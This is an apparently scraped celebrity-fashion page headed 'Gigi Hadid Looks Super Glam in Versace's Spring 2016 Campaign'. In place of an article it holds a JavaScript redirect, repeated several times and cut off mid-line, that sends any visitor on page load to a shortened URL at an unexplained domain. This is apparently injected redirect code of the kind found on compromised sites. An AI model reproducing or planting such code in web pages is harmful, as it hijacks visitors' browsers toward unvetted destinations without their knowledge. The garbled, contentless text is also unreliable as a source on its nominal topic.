
Gigi Hadid Looks Super Glam in Versace’s Spring
2016 Campaign
December 25, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...